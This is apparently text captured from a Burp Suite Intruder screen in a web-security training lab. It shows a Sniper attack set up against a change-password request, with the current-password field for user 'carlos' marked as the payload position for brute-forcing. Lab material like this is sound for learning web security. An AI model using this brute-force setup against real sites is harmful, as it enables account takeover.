 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net
3 Cookie: session=JilvpeVs6DM6AualxbS3dk72aDlzfFzT
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net
11 Referer: https://0a3b005704eff8b180c9d0d400f100c9.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=test1&new-password-2=test2